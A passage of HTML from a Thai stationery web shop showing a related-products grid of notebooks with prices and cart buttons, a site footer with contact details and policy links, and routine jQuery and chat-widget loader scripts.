href="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทีกริมลวด-70gsm-40sheet-b5-true-write-wpp-121t-palegreen-277246">สมุดริมลวด ตราช้าง รุ่น WPP-121T ขนาด B5 70 แกรม 40 แผ่น สีเขียวอ่อน </a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทีกริมลวด-70gsm-40sheet-b5-true-write-wpp-121t-palegreen-277246#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="73843" data-price-box="product-id-73843">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-73843"  data-price-amount="30" data-price-type="finalPrice" class="price-wrapper " ><span class="price">30.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-73843"  data-price-amount="40" data-price-type="oldPrice" class="price-wrapper " ><span class="price">40.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/[base64]\/product\/73843\/","data":{"product":"73843","uenc":"[base64]"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":73843,"uenc":"[base64]"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/mickey-mouse-pp-cover-สมุดบันทึก-317-mga3176470a-025-fs033439" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/f/s/fs033439.jpg"  width="" height="" alt="สมุดบันทึกปก PP 8.5*12.5 ลาย Mickey Mouse - 317"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สมุดบันทึกปก PP 8.5*12.5 ลาย Mickey Mouse - 317" href="https://stationerymine.com/mickey-mouse-pp-cover-สมุดบันทึก-317-mga3176470a-025-fs033439">สมุดบันทึกปก PP 8.5*12.5 ลาย Mickey Mouse - 317</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/mickey-mouse-pp-cover-สมุดบันทึก-317-mga3176470a-025-fs033439#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="78122" data-price-box="product-id-78122">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78122"  data-price-amount="12" data-price-type="finalPrice" class="price-wrapper " ><span class="price">12.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78122"  data-price-amount="14" data-price-type="oldPrice" class="price-wrapper " ><span class="price">14.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/[base64]\/product\/78122\/","data":{"product":"78122","uenc":"[base64]"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78122,"uenc":"[base64]"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทึกริมลวด-b5-70gsm-60sheet-wppb-444-assorted-designs-39308" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/1/3/139308_elp_wb_notebook_pp_cover_b5_70g_60s_wppb-444_2017_hi.jpg"  width="" height="" alt="สมุดบันทึกปกอ่อนริมลวด รุ่น WPPB-444 ขนาด B5 สีฟ้า (คละลาย)"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สมุดบันทึกปกอ่อนริมลวด รุ่น WPPB-444 ขนาด B5 สีฟ้า (คละลาย)" href="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทึกริมลวด-b5-70gsm-60sheet-wppb-444-assorted-designs-39308">สมุดบันทึกปกอ่อนริมลวด รุ่น WPPB-444 ขนาด B5 สีฟ้า (คละลาย)</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทึกริมลวด-b5-70gsm-60sheet-wppb-444-assorted-designs-39308#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="21828" data-price-box="product-id-21828">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-21828"  data-price-amount="40" data-price-type="finalPrice" class="price-wrapper " ><span class="price">40.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-21828"  data-price-amount="50" data-price-type="oldPrice" class="price-wrapper " ><span class="price">50.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/[base64]\/product\/21828\/","data":{"product":"21828","uenc":"[base64]"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":21828,"uenc":"[base64]"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-pad-notebook-สมุดฉีก-a4-70gsm-100sheet-pez-101a-080679" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/0/8/080679_elp_pad_notebook-pa-cover_a4_70g_100s_pez-101_pk10_std_001.jpg"  width="" height="" alt="สมุดฉีก ตราช้าง EXTRA PEZ101A ขนาด A4 70แกรม 100 แผ่น "/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สมุดฉีก ตราช้าง EXTRA PEZ101A ขนาด A4 70แกรม 100 แผ่น " href="https://stationerymine.com/elephant-pad-notebook-สมุดฉีก-a4-70gsm-100sheet-pez-101a-080679">สมุดฉีก ตราช้าง EXTRA PEZ101A ขนาด A4 70แกรม 100 แผ่น </a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-pad-notebook-สมุดฉีก-a4-70gsm-100sheet-pez-101a-080679#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="19108" data-price-box="product-id-19108">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-19108"  data-price-amount="55" data-price-type="finalPrice" class="price-wrapper " ><span class="price">55.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-19108"  data-price-amount="69" data-price-type="oldPrice" class="price-wrapper " ><span class="price">69.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/[base64]\/product\/19108\/","data":{"product":"19108","uenc":"[base64]"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":19108,"uenc":"[base64]"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทึกริมลวด-a6-70gsm-150sheet-whc-203-assorted-colors-110161" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/1/1/110161_elp_wb-notebook-pp-casemade_a6_70g-150s_whc-203_pk5_002.jpg"  width="" height="" alt="สมุดบันทึกริมลวด ตราช้าง WHC-203 ขนาด A6 (คละสี)"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สมุดบันทึกริมลวด ตราช้าง WHC-203 ขนาด A6 (คละสี)" href="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทึกริมลวด-a6-70gsm-150sheet-whc-203-assorted-colors-110161">สมุดบันทึกริมลวด ตราช้าง WHC-203 ขนาด A6 (คละสี)</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทึกริมลวด-a6-70gsm-150sheet-whc-203-assorted-colors-110161#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="20071" data-price-box="product-id-20071">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-20071"  data-price-amount="40" data-price-type="finalPrice" class="price-wrapper " ><span class="price">40.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-20071"  data-price-amount="50" data-price-type="oldPrice" class="price-wrapper " ><span class="price">50.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/[base64]\/product\/20071\/","data":{"product":"20071","uenc":"[base64]"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":20071,"uenc":"[base64]"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทึกริมลวด-a5-70gsm-150sheet-wp-103-assorted-colors-123024" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/1/4/1440129160_2.jpg"  width="" height="" alt="สมุดบันทึกริมลวด ตราช้าง WP-103 ขนาด A5 (คละสี)"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สมุดบันทึกริมลวด ตราช้าง WP-103 ขนาด A5 (คละสี)" href="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทึกริมลวด-a5-70gsm-150sheet-wp-103-assorted-colors-123024">สมุดบันทึกริมลวด ตราช้าง WP-103 ขนาด A5 (คละสี)</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทึกริมลวด-a5-70gsm-150sheet-wp-103-assorted-colors-123024#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="20795" data-price-box="product-id-20795">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-20795"  data-price-amount="75" data-price-type="finalPrice" class="price-wrapper " ><span class="price">75.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-20795"  data-price-amount="95" data-price-type="oldPrice" class="price-wrapper " ><span class="price">95.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/[base64]\/product\/20795\/","data":{"product":"20795","uenc":"[base64]"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":20795,"uenc":"[base64]"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-pad-notebook-สมุดฉีก-a4-70gsm-100sheet-pez-102c-080686" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/0/8/080686_elp_pad_notebook-pa-cover_a4_70g_100s_pez-102_pk10_std_001.jpg"  width="" height="" alt="สมุดฉีก ตราช้าง EXTRA PEZ102C ขนาด A4 70แกรม 100 แผ่น "/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สมุดฉีก ตราช้าง EXTRA PEZ102C ขนาด A4 70แกรม 100 แผ่น " href="https://stationerymine.com/elephant-pad-notebook-สมุดฉีก-a4-70gsm-100sheet-pez-102c-080686">สมุดฉีก ตราช้าง EXTRA PEZ102C ขนาด A4 70แกรม 100 แผ่น </a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-pad-notebook-สมุดฉีก-a4-70gsm-100sheet-pez-102c-080686#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="19109" data-price-box="product-id-19109">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-19109"  data-price-amount="55" data-price-type="finalPrice" class="price-wrapper " ><span class="price">55.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-19109"  data-price-amount="69" data-price-type="oldPrice" class="price-wrapper " ><span class="price">69.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/[base64]\/product\/19109\/","data":{"product":"19109","uenc":"[base64]"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":19109,"uenc":"[base64]"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div></div></div></div></div><script type="text/javascript">
            require([
                'jquery',
                'Sm_ListingTabs/js/owl.carousel'
            ], function ($) {
                jQuery.noConflict();
                jQuery(document).ready(function ($) {
                    var owl_related_catalogs = $(".related-catalogs .slider-products");
                    owl_related_catalogs.owlCarousel({
                        responsive: {
                            0: {
                                items: 2
                            },
                            480: {
                                items: 2
                            },
                            768: {
                                items: 4
                            },
                            992: {
                                items: 4
                            },
                            1200: {
                                items: 4
                            }
                        },
                        autoplay: false,
                        loop: false,
                        nav: true, 
                        dots: false,
                        autoplaySpeed: 500,
                        navSpeed: 500,
                        dotsSpeed: 500,
                        autoplayHoverPause: false,
                        margin: 30,
                    });
                });
            });</script> </div></div></div><div class="col-lg-3 col-md-3 col-right-main"><div class="sidebar sidebar-additional">  <div class="dhas-product-view-top-sidebar"><div class="static-image col-12 ">
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.3_2NOV2021_268x361_AW_STM_YOK_THIN_2.jpeg" alt="" />
<picture>
<source type="image/webp" srcset="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x200_AW_STM_SPM_01.webp" />
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x200_AW_STM_SPM_01.jpg" alt=""/>
</picture>
</div>
<div class="static-image col-12 mt-3">

<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.16_Website_11Nov2020_268x300_AW_STM_SPM.jpg" alt=""/>
</div>
<div class="static-image col-12 mt-3">
<picture>
<source type="image/webp" srcset="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x411_AW_STM_SPM_03.webp" />
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x411_AW_STM_SPM_03.jpg" alt=""/>
</picture>
</div>
</div>   <div class="message info empty"><div>เราไม่สามารถหาสินค้าที่ตรงกับตัวเลือก</div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">  <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>   <div class="footer-container footer-style-13"><div class="footer-wrapper"><!-- <div class="footer-top">
</div> -->
<div class="footer-middle">
<div class="container">
<div class="middle-content-block">
<div class="row">
<div class="col-md-4 col-sm-6 col-xs-12 contact-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>ติดต่อเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-contact">
<ul class="links-contact">
<li class="add-icon gtm-address"><a href="https://goo.gl/maps/mt14Cb86X7vWsCaJ6" target="_blank">บริษัท ดี เอช เอ สยามวาลา จำกัด :<br />เลขที่ 202 ถนนสุรวงศ์ เขตบางรัก กรุงเทพฯ 10500</a></li>
<li class="email-icon gtm-email middle-content">อีเมล : <a href="/cdn-cgi/l/email-protection#caa2abbabab395bea595a2afa6ba8ab9beabbea3a5a4afb8b3a7a3a4afe4a9a5a7" target="_blank"><span class="__cf_email__" data-cfemail="fe969f8e8e87a18a91a1969b928ebe8d8a9f8a9791909b8c879397909bd09d9193">[email&#160;protected]</span></a></li>
<li class="phone-icon gtm-tel middle-content"><a href="tel:02 668 0102" target="_blank">โทร : 02-668-0102</a></li>
</ul>
</ul>
<div class="d-inline-block"><a class="gtm-fb" href="https://www.facebook.com/STATIONERYMINE"><img src="https://stationerymine.com/media/wysiwyg/icon/fb.png" alt="" width="30" height="30" /></a> <a class="gtm-ig" href="https://www.instagram.com/stationerymine/"><img src="https://stationerymine.com/media/wysiwyg/icon/ig.png" alt="" width="30" height="30" /></a> <a class="gtm-line" href="https://lin.ee/xSX5FeY"><img src="https://stationerymine.com/media/wysiwyg/icon/line.png" alt="" width="30" height="30" /></a></div>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>เกี่ยวกับเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li class="gtm-aboutus"><a href="https://stationerymine.com/about-us">เกี่ยวกับเรา</a></li>
<!--li><a href="https://stationerymine.com/shopper-guide">คู่มือนักช้อป</a></li-->
<li><a href="https://stationerymine.com/faqs">คำถามที่พบบ่อย</a></li>
<li class="gtm-contact"><a href="https://stationerymine.com/contact/index/index/">ติดต่อเรา</a></li>
<li><a href="https://stationerymine.com/privacy-notice">ประกาศนโยบายความเป็นส่วนตัว</a></li>
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้งานเว็บไซต์</a></li> -->
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้คุกกี้</a></li> -->
<li><a href="https://stationerymine.com/delivery-policy">นโยบายการจัดส่ง</a></li>
<li><a href="https://stationerymine.com/exchange-and-return-policy">นโยบายการเปลี่ยน/คืน สินค้า</a></li>
<!--li><a href="https://stationerymine.com/how-to-pay">วิธีการสั่งซื้อและชำระเงิน</a></li>
<li><a href="https://stationerymine.com/how-to-request-a-quotation">วิธีการขอใบเสนอราคา</a></li>
<li><a href="https://stationerymine.com/dhas-mania-condition">DHAS MANIA คืออะไร?</a></li>
<li><a href="https://stationerymine.com/dhas-mania-how-to-register">วิธีการสมัคร DHAS MANIA</a></li>
<li><a href="https://stationerymine.com/shipping-price-list">วิธีเช็คอัตราค่าจัดส่ง</a></li--></ul>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>บริการลูกค้า</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a href="https://stationerymine.com/sales/guest/form">ตรวจสอบสถานะสินค้า</a></li>
<li><a href="https://stationerymine.com/services">คู่มือนักช้อป</a></li>
<!--li><a href="https://stationerymine.com/how-to-dhas-mania">ระบบเก็บคะแนน</a></li-->
<li><a href="https://stationerymine.com/cookie-delete">วิธีลบคุกกี้</a></li>

</ul>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6 col-xs-12 blog-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>สมัครรับข่าวสาร</h3>
</div>
 <div class="block-subscribe-footer"><form class="form subscribe" novalidate action="https://stationerymine.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail"><div class="newsletter-content input-group"><div class="input-box"><input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='ที่อยู่อีเมลของคุณ') this.value='';" onblur="if(this.value=='') this.value='ที่อยู่อีเมลของคุณ';" value="ที่อยู่อีเมลของคุณ" data-validate="{required:true, 'validate-email':true}"/></div><div class="action-button"><button class="action subscribe primary" title="รับข่าวสาร" type="submit"><span>รับข่าวสาร</span></button></div></div></form></div>
<div style="margin-top: 20px;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<style xml="space"><!--
#subscribelist {
  position: relative;
}

#subscribelist li {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  top: 0;
}
.footer-style-13 a:hover{
color:#d0052b !important;
}
#subscribelist li, #subscribelist a {
  height: 48px;
  display: block;
}

#fbsub {
  left: 0px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') 0 0;
}
#linesub {
  left: 48px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -48px 0;
}
#callsub {
  left: 96px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -96px 0;
}
#emailsub {
  left: 144px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -144px 0;
}
--></style> <div class="footer-bottom"><div class="container"><div class="bottom-content"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 copyright-footer"> <address>Stationerymine.com &copy; 2020
All Rights Reserved.
				</address></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 footer-payment"><div class="pull-right">
<div class="row">
<div class="col-3">
<a href='https://dbdregistered.dbd.go.th/api/public/shopinfo?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' target="_blank">
<img src='https://dbdregistered.dbd.go.th/api/public/banner?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' />
</a>

</div>
<div class="col-9">
<img src="https://stationerymine.com/media/wysiwyg/payment/payment-id16.png" alt="Payment" />
</div>
</div>
</div>
<div class="d-lg-none" style="margin-bottom:90px;" ></div>
</div></div></div></div></div></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    require(["jquery"],function ($) {

        $('.sm-megamenu-child .sm_megamenu_title .btn-open-sub').each(function(){
            $(this).append('<i class="fa fa-plus"></i>');
        });

});</script> <div class="menu-mobile-display hidden-md hidden-lg hidden-xl"><ul><li> <a href="/"><div class="itemmenu"><i class="fa fa-home"></i> <span>หน้าแรก</span></div></a></li> <li> <a id="sidebar-buttonx" href="#"><div class="itemmenu"><i class="fa fa-bars"></i> <span>เมนู</span></div></a></li> <!--li data-toggle="modal" data-target="#myModal"><a href="#"><div class="itemmenu"><i class="fa fa-search"></i> <span>ค้นหา</span></div></a></li--><li> <a href="/checkout/cart" data-bind="scope: 'minicart_content'"><div class="numb-wrapper" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><div class="numb"><!-- ko text: getCartParam('summary_count') --> 0 <!-- /ko --></div></div><div class="itemmenu"><i class="fa fa-shopping-basket"></i> <span>ตะกร้า</span></div></a></li> <li> <a class="open-myaccount"><div class="itemmenu"><i class="fa fa-user"></i> <span>สมาชิก</span></div></a></li> <li> <a href="/contact/index/index"><div class="itemmenu"><i class="fa fa-phone"></i> <span>ติดต่อเรา</span></div></a></li></ul></div><div class="myaccount-nav"><h4 class="menu-title-acc">สมาชิก</h4>  <ul><li> <a href="/customer/account/login">เข้าสู่ระบบ</a></li> <li> <a class="newcust" href="/customer/account/create">สมัครสมาชิก</a></li></ul></div><div class="searchpopup"><div class="modal fade" id="myModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div></div></div></div></div><script type="text/javascript">
    require(["jquery"],function ($) {
        $('body').append("<div class='opacitybg'></div><div class='opacitybg2'></div>");
        $('#sidebar-buttonx').click(function () {
            $('body').find('.opacitybg').toggleClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').removeClass("vis2");
        });
        $('.opacitybg').click(function () {
            $('body').find('.opacitybg').removeClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            
            
        });
        $('.opacitybg2').click(function () {
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
        });
        $(".open-myaccount").click(function(){
            $('body').find('.opacitybg2').toggleClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
            $('body').find('.opacitybg').removeClass("vis");
            $('body').removeClass('navbar-active');
            $('#sidebar-buttonx').removeClass('active');
        });
    });</script> <div class="widget block block-static-block"></div> <div class="widget block block-static-block"><p>
<script type="text/javascript" xml="space">// <![CDATA[
      (function(d,t) {
        var BASE_URL="https://app.omoo.co";
        var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
        g.src=BASE_URL+"/packs/js/sdk.js";
        g.defer = true;
        g.async = true;
        s.parentNode.insertBefore(g,s);
        g.onload=function(){
